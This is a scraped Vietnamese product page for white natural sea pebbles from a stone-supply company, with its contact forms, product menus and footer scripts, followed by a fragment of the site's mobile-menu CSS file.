    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.2&appId=&autoLogAppEvents=1"></script>
    <div class="fb-comments" data-href="https://khoithinhstone.vn/soi-cuoi-tu-nhien/soi-bien-tu-nhien-trang.html" data-width="100%" data-numposts="5"></div>
             </div>
              <div class="c20"></div>
              
              
              <div class="c30"></div>  
              
           </div>
           <div class="col-lg-3 col-md-12 col-small">







<div class="box-menu-left">

    <div class="title-menu-left"> <a href="/#">SẢN PHẨM</a></div>

    <ul class="menuleft">


    <li class=""> 

        <a href="/da-lat-san-vuon/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ LÁT SÂN VƯỜN </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-op-trang-tri/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ ỐP TRANG TRÍ </span></a>


    

    </li>        


    <li class="active"> 

        <a href="/da-rai-san-vuon-bo-via/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ RẢI SÂN VƯỜN, BÓ VỈA </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-op-lat-noi-that-be-boi/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-ngoi-lai-chau/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> NGÓI ĐÁ LAI CHÂU </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-mosaic/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ MOSAIC </span></a>


    

    </li>        


    <li class=""> 

        <a href="/ban-ghe-da-den-da-lavabo-da/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-phong-thuy/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ PHONG THỦY </span></a>


    

    </li>        


    </ul>

</div>



















<!--
<div class="box-col">
<div class="left-icon-box icon-phone">   <a href="tel:0968937788">0888242999 </a> </div>
<div class="left-icon-box icon-mail">   <a href="mailto:chuyennhathanhphuong@gmail.com"> taxitaihcm247@gmail.com</a> </div>
<div class="left-icon-box icon-address">   Căn 417 Chung Cư 208 <br>   <span>  Đường D2, phường 25, Quận Bình Thạnh, TP. Hồ Chí Minh   </span> </div>
</div>-->

<div class="box-col">
   <div class="hd-box-col"><a href=""><span>Bài viết nổi bật</span></a></div>
   <div class="content-box-col">
       <div class="item-news-col">
          <a href="/bat-mi-phuong-phap-lua-da-op-trang-tri-cau-thang-hop-phong-thuy.html"><img src="/temp/-uploaded-Anh-suu-tam_khung-canh-san-vuon_cr_405x259.jpg" width="100%" alt="[BẬT Mí] Phương pháp lựa đá ốp trang trí cầu thang hợp phong thủy" class="image-news-left"></a>
          <a href="/bat-mi-phuong-phap-lua-da-op-trang-tri-cau-thang-hop-phong-thuy.html">[BẬT Mí] Phương pháp lựa đá ốp trang trí cầu thang hợp phong thủy</a>
       </div>
       <div class="item-news-col">
          <a href="/uu-diem-cua-da-san-vuon.html"><img src="/temp/-uploaded-Anh-suu-tam_mot-goc-vuon_cr_405x259.jpg" width="100%" alt="Ưu điểm và chú ý khi chọn và thi công đá lát sân vườn" class="image-news-left"></a>
          <a href="/uu-diem-cua-da-san-vuon.html">Ưu điểm và chú ý khi chọn và thi công đá lát sân vườn</a>
       </div>
       <div class="item-news-col">
          <a href="/cach-phan-biet-da-tu-nhien.html"><img src="/temp/-uploaded-Anh-suu-tam_hinh-anh-san-vuon-dep_cr_405x259.jpg" width="100%" alt="Tổng hợp 5 vấn đề quan trọng  khi phân biệt đá tự nhiên" class="image-news-left"></a>
          <a href="/cach-phan-biet-da-tu-nhien.html">Tổng hợp 5 vấn đề quan trọng  khi phân biệt đá tự nhiên</a>
       </div>
       <div class="item-news-col">
          <a href="/meo-chon-da-san-vuon.html"><img src="/temp/-uploaded-Anh-suu-tam_san-vuon-lat-da_cr_405x259.jpg" width="100%" alt="Mẹo nhỏ chọn đá lát sân vườn thẩm mỹ cao" class="image-news-left"></a>
          <a href="/meo-chon-da-san-vuon.html">Mẹo nhỏ chọn đá lát sân vườn thẩm mỹ cao</a>
       </div>
       <div class="item-news-col">
          <a href="/luu-y-khi-dung-da-tu-nhien-trang-tri-san-vuon.html"><img src="/temp/-uploaded-Anh-suu-tam_mot-goc-san-vuon_cr_405x259.jpg" width="100%" alt="Những điều cần biết khi dùng đá tự nhiên trang trí lát sân vườn" class="image-news-left"></a>
          <a href="/luu-y-khi-dung-da-tu-nhien-trang-tri-san-vuon.html">Những điều cần biết khi dùng đá tự nhiên trang trí lát sân vườn</a>
       </div>
   </div>
</div>


</div>

       </div>
    </div>
</div>
<div class="product-orther">
    <div class="container">
        <div class="title-page"><span>Sản phẩm khác</span></div>
        <div class="c30"></div>
                  <div class="row">
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/da-cay/cay-cat-ket-xanh.html"><img src="/temp/-uploaded-Anh-dai-dien-moi_Cay-cat-ket-xanh_cr_400x300.png"  width="100%" alt="Cây cát kết xanh  "></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/da-cay/cay-cat-ket-xanh.html">Cây cát kết xanh  </a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Chẻ tay</strong></li><li>Chất liệu:<strong> Đá Cát Kết</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/xanh-reu.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/da-buoc-dao/phien-xanh-den-kho-mat.html"><img src="/temp/-uploaded-Anh-dai-dien-moi_Phien-xanh-den-kho1_cr_400x300.png"  width="100%" alt="Phiến xanh đen khò mặt"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/da-buoc-dao/phien-xanh-den-kho-mat.html">Phiến xanh đen khò mặt</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Khò lửa</strong></li><li>Chất liệu:<strong> Đá Bluestone</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/xanh-den.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/da-cay/cay-bazan-den.html"><img src="/temp/-uploaded-Anh-dai-dien-moi_Cay-bazan-den_cr_400x300.png"  width="100%" alt="Cây bazan đen"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/da-cay/cay-bazan-den.html">Cây bazan đen</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Chẻ tay</strong></li><li>Chất liệu:<strong> Đá Basalt</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/den-xam.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/da-buoc-dao/da-thot-basalt-kho-lua.html"><img src="/temp/-uploaded-Anh-dai-dien-moi_Thot-basalt-kho1_cr_400x300.png"  width="100%" alt="Đá thớt basalt khò lửa"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/da-buoc-dao/da-thot-basalt-kho-lua.html">Đá thớt basalt khò lửa</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Khò lửa</strong></li><li>Chất liệu:<strong> Đá Basalt</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/den-xam.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/da-buoc-dao/phien-ghi-sang-bam-mat.html"><img src="/temp/-uploaded-Anh-dai-dien-moi_Phien-ghi-sang-bam_cr_400x300.png"  width="100%" alt="Phiến ghi sáng băm mặt"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/da-buoc-dao/phien-ghi-sang-bam-mat.html">Phiến ghi sáng băm mặt</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Băm nhám</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/ghi-sang.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                </div>
    </div>
</div>
<!-- Modal -->
<div class="modal fade" id="mdyeucau" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered">
    <div class="modal-content">
      <div class="modal-header modal-header-page">
        <h5 class="modal-title modal-title1" id="exampleModalLabel">Liên hệ mua hàng</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <div class="form-order">
          <form action="/index4.php?page=contact&lang=" method="post" id="formorder" onSubmit="return check_contact('formorder');">
        <input type="hidden"  name="code" value="save" />
        <input type="hidden"  name="titlefrm" value="Liên hệ mua hàng" />
        <input type="hidden"  name="txtnameproduct" value="Sỏi biển tự nhiên trắng" />
        <input type="hidden"  name="txtcodeproduct" value="" />
           <div class="frm-reg">
               <div class="waiting"></div>
               <div class="form-group input-group">
                  <input type="text" value="Sỏi biển tự nhiên trắng" disabled="disabled" class="form-control form-control-lg notNull" />
               </div>
               <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-user" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" placeholder="Họ tên" name="yourname" class="form-control form-control-lg notNull" />
               </div>
              
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-phone" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" name="phone" placeholder="Điện thoại" class="form-control form-control-lg notNull" />
              </div>
              
              
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-map-marker" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" name="address" placeholder="Địa chỉ" class="form-control form-control-lg" />
              </div>
              
    
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-comments-o" aria-hidden="true"></i></span>
                  </div>
                  <textarea name="other_request" type="text" placeholder="Ghi chú thêm" class="form-control form-control-lg"></textarea>
              </div>
              
               <div class="form-group input-group">
               <button type="button" onClick="$('#formorder').submit()" class="btn btn-frm">Gửi thông tin <i class="fa fa-angle-right" aria-hidden="true"></i></button>
               </div>
               <div class="msgbox" id="msgbox_formorder"></div>
           </div>
           </form>
          
          </div>
      </div>
    </div>
  </div>
</div>
</div>


<!-- Modal Yêu cầu gọi -->
<div class="modal fade" id="Modalyeucau" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header modal-title-page">
        <h5 class="modal-title " id="exampleModalLabel">Yêu cầu chúng tôi gọi lại cho bạn</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="frm-dathen" style="padding:15px;">
             <div class="intro-frm">Để lại số điện thoại của bạn để chúng tôi gọi lại cho bạn!</div>
             <form action="/index4.php?page=contact&lang=" method="post" id="frmYeucau" onSubmit="return check_contact('frmYeucau');">
                <input type="hidden"  name="code" value="save" />
                <input type="hidden"  name="titlefrm" value="Yêu cầu gọi lại" />
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="phone" class="form-control notNull" type="text" placeholder="Số điện thoại" />
                    </div>
                </div>
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="email" class="form-control" type="text" placeholder="Email của bạn" />
                    </div>
                </div>
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="timeyeucau" class="form-control notNull" type="text" placeholder="Thời gian bạn có thể nhận cuộc gọi" />
                    </div>
                </div>
                <div class="row">
                    <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
                        <div class="form-group">
                            <div class="input-left"><input name="sercurity" type="text" id="sercurity" style="width:100px; float:left"  class="form-control notNull" placeholder="Captcha" /><img src="/lib/imagesercurity.php" style="height:38px;" name="imgCaptcha" align="absmiddle" id="imgCaptcha" /></div>
                        </div>
                    </div>
                    <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
                      <div class="form-group">
                        <a href="javascript:void(0)" onClick="$('#frmYeucau').submit()" class="bnt-frm">Gửi số điện thoại</a>
                      </div>
                    </div>
                </div>
                <div class="msgbox" id="msgbox_frmYeucau"></div>
                
            </form>
         </div>
    </div>
  </div>
</div>
<!--<a data-target="#Modalyeucau" data-toggle="modal" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left: 35px; bottom: 10px;" rel="nofollow">
    <div class="suntory-alo-ph-circle"></div>
    <div class="suntory-alo-ph-circle-fill"></div>
    <div class="suntory-alo-ph-img-circle"><i class="fa fa-phone"></i></div>
</a>
<div class="lbl-yeucau">Yêu Cầu Gọi lại</div>-->
<div class="footer">
	<div class="container">
    	<div class="row">
            <div class="col-lg-5 col-md-12 col-sm-12">
                     <div class="title-footer" style="border-bottom:none">Công ty CPĐT Kiến trúc Xây dựng và Thương mại Khởi Thịnh</div>
                     <div class="line-footer"></div>
                     <div class="content-footer">
                        <!--<div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-map-marker" aria-hidden="true"></i> Địa chỉ:</div>
                            <div>Tầng 1, Tòa Nhà Packsimex, 52 Đông Du, P. Bến Nghé, Q. 1, TP. Hồ Chí Minh</div>
                        </div>
                        <div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-phone" aria-hidden="true"></i> Điện thoại:</div>
                            <div>028 5678 6868</div>
                        </div>
                        
                        <div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-phone" aria-hidden="true"></i> Email:</div>
                            <div>koreconcept@gmail.com</div>
                        </div>-->
                        
                        
                     <div>
<div style="text-align: justify;"><span style="font-size:14px;"><span style="line-height:2;"><span style="font-family:Arial,Helvetica,sans-serif;"><strong>Địa chỉ kho:</strong>&nbsp;Đường V&acirc;n Tr&igrave;, V&acirc;n Nội, Đ&ocirc;ng Anh, H&agrave; Nội.<br />
<strong>Email:</strong> sale@khoithinhstone.vn<br />
<strong>Điện thoại:&nbsp;</strong>0968.660.635&nbsp;| 096.888.5905&nbsp;| 096.888.5906</span></span></span></div>
</div>

                     </div>
            </div>
			<div class="col-lg-4 col-md-12 col-sm-12">
                





  <div class="mnu-footer">


            <div class="box-menu menufooter-1">

                <div class="title-footer"><a href="/#">SẢN PHẨM</a></div>

                <div class="line-footer"></div>

                <ul class="menufooter">


                  <li><a href="/da-lat-san-vuon/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ LÁT SÂN VƯỜN</a></li>


                  <li><a href="/da-op-trang-tri/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ ỐP TRANG TRÍ</a></li>


                  <li><a href="/da-rai-san-vuon-bo-via/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a></li>


                  <li><a href="/da-op-lat-noi-that-be-boi/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a></li>


                  <li><a href="/da-ngoi-lai-chau/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> NGÓI ĐÁ LAI CHÂU</a></li>


                  <li><a href="/da-mosaic/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ MOSAIC</a></li>


                  <li><a href="/ban-ghe-da-den-da-lavabo-da/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a></li>


                  <li><a href="/da-phong-thuy/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ PHONG THỦY</a></li>


                </ul>

            </div>


            <div class="box-menu menufooter-2">

                <div class="title-footer"><a href="/thu-vien/">THƯ VIỆN</a></div>

                <div class="line-footer"></div>

                <ul class="menufooter">


                  <li><a href="/da-tu-nhien/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ TỰ NHIÊN</a></li>


                  <li><a href="/san-vuon/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> SÂN VƯỜN</a></li>


                  <li><a href="/san-loi-di/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> SÀN, LỐI ĐI</a></li>


                  <li><a href="/tuong-rao/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> TƯỜNG, RÀO</a></li>


                  <li><a href="/noi-that/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> NỘI THẤT</a></li>


                  <li><a href="/be-boi/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> BỂ BƠI</a></li>


                </ul>

            </div>


  </div>







            </div>
            <div class="col-lg-3 col-md-12 col-sm-12">
                <div class="title-footer" style="border-bottom:none">Chúng tôi trên mạng xã hội</div>
                <div class="line-footer"></div>  
                <div class="linksmo">
                        <div><a href="https://www.facebook.com/khoithinhstone/"><i class="fa fa-facebook"></i> Facebook</a></div>
                        <div><a href=""><i class="fa fa-twitter"></i> Twitter</a></div>
                        <div><a href=""><i class="fa fa-youtube"></i> Youtube</a></div>
                        <!--<div><a href="" class="fa fa-google-plus"></a></div>-->
                </div>
            </div>
        </div>
    </div>
</div>
<div class="copyright">
	<div class="container">
        Bản quyền thuộc về&nbsp;Khởi Thịnh
    </div>
</div>
<!-- Modal search -->
<div class="modal fade" id="ModalSearch" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-body">
         <div class="frm-search">
         <form action="/search/" id="frmsearchmb" method="get">
             <input type="text" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchmb').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>
      </div>
    </div>
  </div>
</div>
<!-- Modal suc -->
<div class="modal fade" id="ModalSuc" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header modal-title-page">
        <h5 class="modal-title " id="exampleModalLabel">Gửi thông tin thành công</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div> 
      <div class="modal-body">
         <div class="mes-suc">Gửi thông tin thành công</div>
      </div>
    </div>
  </div>
</div>
<div class="to-top">
   <i class="fa fa-angle-up" aria-hidden="true"></i>
</div>
<div class="panel-footer">
    <a href="tel:0968660635"><i class="fa fa-phone" aria-hidden="true"></i> <span>Hotline tư vấn</span></a>
    <a href="#" data-target="#Modalyeucau" data-toggle="modal"><i class="fa fa-commenting" aria-hidden="true"></i> <span>Yêu cầu gọi lại</span></a>
    <a href="/bao-gia/"><i class="fa fa-usd" aria-hidden="true"></i> <span>Báo giá dịch vụ</span></a>
    <a href="#menu" class="btn-hide-pc"><i class="fa fa-bars" aria-hidden="true"></i> <span>Tham khảo dịch vụ</span></a>
    <a href="/dich-vu/" class="btn-hide-pad"><i class="fa fa-bars" aria-hidden="true"></i> <span>Tham khảo dịch vụ</span></a>
</div>
<script type="text/javascript" src="/client/menumobile/jquery.mmenu.min.all.js"></script>
<script type="text/javascript" src="/js/jquery.matchHeight.js"></script>
<link rel="stylesheet" href="/client/expandable/jquery.expandable.css">
<script type="text/javascript" src="/client/expandable/jquery.expandable.js"></script>
<script>
	$(function(){
		$('.ih').matchHeight();
		$('.ih1').matchHeight();
		$('.panel-footer a').matchHeight();
	})
	
	/*jQuery(function($){
		//var technical = $('#technical').position();
		$(window).scroll(function (event) {
			//alert($(this).scrollTop() - technical.top);
			if ($(this).scrollTop() - 1000 > 0) {
				//alert("ádasda");
				$(".panel-footer").addClass("panel-footer-act");
			} else {
				$(".panel-footer").removeClass("panel-footer-act");
			}
		});
	});*/
	
	jQuery(document).ready(function() {
		$('.intro-cat').expandable({
			height: 150
		});
	});
	$(document).ready(function() {
		$(window).scroll( function(){
			$('.fadein').each( function(i){
				var bottom_of_element = $(this).offset().top + $(this).outerHeight();
				var bottom_of_window = $(window).scrollTop() + $(window).height();
				if( bottom_of_window > bottom_of_element ){
					$(this).animate({
						opacity:1
					},200);
				}
			}); 
		});
		
			$('.fadein').each( function(i){
				if($(window).scrollTop() >= $(this).offset().top)
		        {
					$(this).animate({
						opacity:1
					},500);
				}
			}); 
		
		
		//alert($('.fadein1').offset().top +'-'+$(window).outerHeight());
		//alert($(window).scrollTop() +'-'+  $(window).height());
		
	});
	function check_contact(formid) {
        ok = true;
        $('#'+ formid +' .notNull').removeClass("error");
        $('#'+ formid +' .notNull').each(function () {
            if ($(this).val() == '') {
                $(this).addClass("error");
                ok = false;
            }
        });
        if (ok == true) {
            $('#'+ formid).ajaxSubmit({
                beforeSubmit: function (a, f, o) {
                    $('#'+ formid).fadeTo('fast', 0.3);
                    $('.waiting').show();
                    o.dataType = 'html';
                },
                success: function (data) {
                    $('#'+ formid).fadeTo('fast', 1);
                    $('.waiting').hide();
					$('#ModalSuc').modal();
					$('#Modalyeucau').hide();
                    $('#'+ formid)[0].reset();
					$(".msgbox").html('');
                    if (data == 1) {    
                        clearForm: true;
                    } else if (data == -1) {
                        $("#msgbox_"+formid).addClass("form_error");
                        $("#msgbox_"+formid).html('Mã captcha không đúng');
                    } else {
                        $("#msgbox_"+formid).html('');
                    }
                    //alert(data);
                    $('#imgCaptcha').attr("src", "/lib/imagesercurity.php");
                }
            });
        } else {
            $("#msgbox_"+formid).addClass("form_error");
            $("#msgbox_"+formid).html('Vui lòng kiểm tra thông tin của bạn');
        }
        return false;
    }
</script>
<script src="/client/bootstrap/js/bootstrap.min.js"></script>
<!-- Loader 
<script type="text/javascript" src="/client/imagesloader/imagesloaded.pkgd.min.js"></script>
<div class="loader"></div>-->
<script src="/js/main.js"></script>




<nav id="menu">

    <ul>

        <li class="li-logo"><a href="/"><img src="/uploaded/logo/logo.png" /></a></li>


        <li><a href="/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Trang chủ</a>


        </li>


        <li><a href="/ve-chung-toi/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Về chúng tôi</a>


        </li>


        <li><a href="/#" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> SẢN PHẨM</a>


        <li class="li-sub-m-lv2"><a  href="/da-lat-san-vuon/">-- ĐÁ LÁT SÂN VƯỜN</a>



        <li class="li-sub-m-lv2"><a  href="/da-op-trang-tri/">-- ĐÁ ỐP TRANG TRÍ</a>



        <li class="li-sub-m-lv2"><a  href="/da-rai-san-vuon-bo-via/">-- ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a>



        <li class="li-sub-m-lv2"><a  href="/da-op-lat-noi-that-be-boi/">-- ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a>



        <li class="li-sub-m-lv2"><a  href="/da-ngoi-lai-chau/">-- NGÓI ĐÁ LAI CHÂU</a>



        <li class="li-sub-m-lv2"><a  href="/da-mosaic/">-- ĐÁ MOSAIC</a>



        <li class="li-sub-m-lv2"><a  href="/ban-ghe-da-den-da-lavabo-da/">-- BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a>



        <li class="li-sub-m-lv2"><a  href="/da-phong-thuy/">-- ĐÁ PHONG THỦY</a>



        </li>


        <li><a href="/thu-vien/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> THƯ VIỆN</a>


        <li class="li-sub-m-lv2"><a  href="/da-tu-nhien/">-- ĐÁ TỰ NHIÊN</a>



        <li class="li-sub-m-lv2"><a  href="/san-vuon/">-- SÂN VƯỜN</a>



        <li class="li-sub-m-lv2"><a  href="/san-loi-di/">-- SÀN, LỐI ĐI</a>



        <li class="li-sub-m-lv2"><a  href="/tuong-rao/">-- TƯỜNG, RÀO</a>



        <li class="li-sub-m-lv2"><a  href="/noi-that/">-- NỘI THẤT</a>



        <li class="li-sub-m-lv2"><a  href="/be-boi/">-- BỂ BƠI</a>



        </li>


        <li><a href="/lien-he/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Liên hệ</a>


        </li>


    </ul>

</nav>










<!----Design by numo.vn. Website: http://numo.vn - Email hoanghaiquang@gmail.com ---->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://khoithinhstone.vn/client/menumobile/jquery.mmenu.all.css?t=1768632384
body_size: 38647
content:
/*

	jQuery.mmenu CSS

*/

/*

	jQuery.mmenu panels CSS

*/

.mm-menu.mm-horizontal > .mm-panel {

  -webkit-transition: -webkit-transform 0.4s ease;

  transition: transform 0.4s ease; }



.mm-menu .mm-hidden {

  display: none; }



.mm-wrapper {

  overflow-x: hidden;

  position: relative; }



.mm-menu,

.mm-menu > .mm-panel {

  width: 100%;

  height: 100%;

  position: absolute;

  left: 0;

  top: 0;

  z-index: 0; }



.mm-menu {

  background: inherit;

  display: block;

  overflow: hidden;

  padding: 0; }

  .mm-menu > .mm-panel {

    background: inherit;

    -webkit-overflow-scrolling: touch;

    overflow: scroll;

    overflow-x: hidden;

    overflow-y: auto;

    box-sizing: border-box;

    padding: 20px;

    -webkit-transform: translate(100%, 0);

    -moz-transform: translate(100%, 0);

    -ms-transform: translate(100%, 0);

    -o-transform: translate(100%, 0);

    transform: translate(100%, 0); }

    .mm-menu > .mm-panel.mm-opened {

      -webkit-transform: translate(0%, 0);

      -moz-transform: translate(0%, 0);

      -ms-transform: translate(0%, 0);

      -o-transform: translate(0%, 0);

      transform: translate(0%, 0); }

    .mm-menu > .mm-panel.mm-subopened {

      -webkit-transform: translate(-30%, 0);

      -moz-transform: translate(-30%, 0);

      -ms-transform: translate(-30%, 0);

      -o-transform: translate(-30%, 0);

      transform: translate(-30%, 0); }

    .mm-menu > .mm-panel.mm-highest {

      z-index: 1; }

  .mm-menu .mm-list {

    padding: 0px 0; }

  .mm-menu > .mm-list {

    padding-bottom: 0; }

    .mm-menu > .mm-list:after {

      content: '';

      display: block;

      height: 40px; }



.mm-panel > .mm-list {

  margin-left: -20px;

  margin-right: -20px; }

  .mm-panel > .mm-list:first-child {

    padding-top: 0; }



.mm-list,

.mm-list > li {

  list-style: none;
  display: block;
  padding: 0;
  margin: 0;
  text-transform:uppercase;
  font-size:16px;
 }

.mm-list > li > a{
	color:#1b75bb
}

.li-sub-m-lv2
{
	text-transform:none !important;
	font-size:14px !important;
}
.li-sub-m-lv2 a
{
	color:#000;
}

.mm-list {

  font: inherit;

  font-size: 14px; }

  .mm-list a,

  .mm-list a:hover {

    text-decoration: none; }

  .mm-list > li {

    position: relative; }

    .mm-list > li > a,

    .mm-list > li > span {

      text-overflow: ellipsis;

      white-space: nowrap;

      overflow: hidden;

      color: inherit;

      line-height: 20px;

      display: block;

